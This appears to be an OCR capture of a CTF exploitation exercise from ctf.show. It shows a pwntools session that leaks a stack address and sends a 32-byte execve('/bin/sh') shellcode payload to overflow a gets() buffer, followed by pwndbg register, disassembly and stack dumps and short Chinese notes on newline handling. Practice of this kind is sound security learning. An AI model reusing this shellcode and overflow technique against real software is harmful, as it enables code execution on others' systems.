 python3 36.py
python3 36.py
yxhueimie@yxhueimie-VMware-Virtual-Platform:~/Desktop/pwn
00000200  e2 96 80 e2  96 80 20 20  20 20 20 e2  96 80 e2 96
00000210  80 20 20 e2  96 80 e2 96  80 20 20 0a  20 20 20 20
00000220  2a 20 2a 2a  2a 2a 2a 2a  2a 2a 2a 2a  2a 2a 2a 2a  * ** **** **** ****
00000230  2a 2a 2a 2a  2a 2a 2a 2a  2a 2a 2a 2a  2a 2a 2a 2a  **** **** **** ****
00000240  2a 2a 2a 2a  2a 2a 2a 20  20 20 20 20  20 20 20 20  **** ***
00000250  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20
00000260  20 20 0a 20  20 20 20 2a  20 43 6c 61  73 73 69 66  · * Cla ssif
00000270  79 3a 20 43  54 46 73 68  6f 77 20 2d  2d 2d 20 50  y: C TFsh ow - -- P
00000280  57 4e 20 2d  2d 2d 20 e5  85 a5 e9 97  a8 20 20 20  WN - -- ·
00000290  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20
000002a0  20 20 20 20  20 20 20 20  20 20 20 0a  20 20 20 20
000002b0  2a 20 54 79  70 65 20 20  3a 20 53 74  61 63 6b 5f  * Ty pe : St ack_
000002c0  4f 76 65 72  66 6c 6f 77  20 20 20 20  20 20 20 20  Over flow
000002d0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20
*
000002f0  20 20 0a 20  20 20 20 2a  20 53 69 74  65 20 20 3a  · * Sit e :
00000300  20 68 74 74  70 73 3a 2f  2f 63 74 66  2e 73 68 6f  htt ps:/ /ctf .sho
00000310  77 2f 20 20  20 20 20 20  20 20 20 20  20 20 20 20  w/
00000320  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20
00000330  20 20 20 20  20 20 20 20  20 20 0a 20  20 20 20 2a 20  · *
00000340  48 69 6e 74  20 20 3a 20  55 73 65 20  73 68 65 6c  Hint : Use shel
00000350  6c 63 6f 64  65 20 74 6f  20 67 65 74  20 73 68 65  lcod e to get she
00000360  6c 6c 21 20  20 20 20 20  20 20 20 20  20 20 20 20  ll!
00000370  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20
00000380  0a 20 20 20  20 2a 20 2a  2a 2a 2a 2a  2a 2a 2a 2a  · * * **** ****
00000390  2a 2a 2a 2a  2a 2a 2a 2a  2a 2a 2a 2a  2a 2a 2a 2a  **** **** **** ****
000003a0  2a 2a 2a 2a  2a 2a 2a 2a  2a 2a 2a 2a  20 20 20 20  **** **** ****
000003b0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20
000003c0  20 20 20 20  20 20 20 0a  57 65 6c 63  6f 6d 65 20  · Welc ome
000003d0  74 6f 20 43  54 46 73 68  6f 77 21 0a  to C TFsh ow!·
000003dc
[DEBUG] Received 0x21 bytes:
b"What's this : [0x7ffeea603cd0] ?\n"
/home/yxhueimie/Desktop/pwn/36.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:/
/docs.pwntools.com/#bytes
v5addr = eval(p.recvuntil("]",drop = True))
140732830596304
正确的返回地址
0x7ffeea603cd0
/home/yxhueimie/Desktop/pwn/36.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:/
/docs.pwntools.com/#bytes
p.recvuntil("Maybe it's useful ! But how to use it?")
[DEBUG] Received 0x27 bytes:
b"Maybe it's useful ! But how to use it?\n"
[DEBUG] Sent 0x20 bytes:
00000000  48 8d 7c 24  ee 31 d2 31  f6 6a 3b 58  0f 05 2f 62  H·|$ ·1·1 ·j;X ··/b
00000010  69 6e 2f 73  68 61 61 d0  3c 60 ea fe  7f 00 00 0a  in/s haa· <`·· ····
00000020
[*] Switching to interactive mode
我们使用sendline发送payload,
数据最后有一个0x0a回车,gets接收到回车就截止.
$
Terminal
*R8   0x64d7b34bd6d0 ◂— 0
R9   0
R10  1
*R11  0x246
R12  1
R13  0
R14  0
R15  0x745a35118000 (_rtld_global) —▸ 0x745a351192e0 —▸ 0x64d7b1600000 ◂— jg 0x64d7b1600047
RBP  0x7ffeea603ce0 ◂— 0xd0616168732f6e69
RSP  0x7ffeea603cd0 ◂— 0x31d231ee247c8d48
*RIP  0x64d7b160087e (main+129) ◂— mov eax, 0
[ DISASM / x86-64 / set emulate on ]
0x64d7b1600868 <main+107>    call   puts@plt    <puts@plt>
0x64d7b160086d <main+112>    lea    rax, [rbp - 0x10]    RAX => 0x7ffeea603cd0 ◂— 0
0x64d7b1600871 <main+116>    mov    rdi, rax    RDI => 0x7ffeea603cd0 ◂— 0
0x64d7b1600874 <main+119>    mov    eax, 0    EAX => 0
0x64d7b1600879 <main+124>    call   gets@plt    <gets@plt>
► 0x64d7b160087e <main+129>    mov    eax, 0    EAX => 0
0x64d7b1600883 <main+134>    leave
0x64d7b1600884 <main+135>    ret
0x64d7b1600885    nop    word ptr cs:[rax + rax]
0x64d7b160088f    nop
0x64d7b1600890 <__libc_csu_init>    push   r15
[ STACK ]
00:0000│ rax rsp 0x7ffeea603cd0 ◂— 0x31d231ee247c8d48
01:0008│-008     0x7ffeea603cd8 ◂— 0x622f050f583b6af6
02:0010│ rbp     0x7ffeea603ce0 ◂— 0xd0616168732f6e69
03:0018│+008     0x7ffeea603ce8 ◂— 0x7ffeea603c
04:0020│+010     0x7ffeea603cf0 —▸ 0x7ffeea603d30 ◂— 0
05:0028│+018     0x7ffeea603cf8 —▸ 0x7ffeea603e08 —▸ 0x7ffeea6050fe ◂— 0x31366e77702f2e /* './pwn61' */
06:0030│+020     0x7ffeea603d00 ◂— 0x1b1600040 /* '@' */
07:0038│+028     0x7ffeea603d08 —▸ 0x64d7b16007fd (main) ◂— push rbp
[ BACKTRACE ]
► 0   0x64d7b160087e main+129
1     0x7ffeea603c
2   0x7ffeea603d30
3   0x7ffeea603e08
4      0x1b1600040
5   0x64d7b16007fd main
6   0x7ffeea603e08
7 0xfa5c4fb5ca40c47b
pwndbg> stack 5
00:0000│ rax rsp 0x7ffeea603cd0 ◂— 0x31d231ee247c8d48
01:0008│-008     0x7ffeea603cd8 ◂— 0x622f050f583b6af6
02:0010│ rbp     0x7ffeea603ce0 ◂— 0xd0616168732f6e69
03:0018│+008     0x7ffeea603ce8 ◂— 0x7ffeea603c
04:0020│+010     0x7ffeea603cf0 —▸ 0x7ffeea603d30 ◂— 0
实际上写道栈上的少了一个0xd0
注意gets是读到回车截止并抛弃回车,所以这里没有0x0a
pwndbg>
May 5  01:37
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。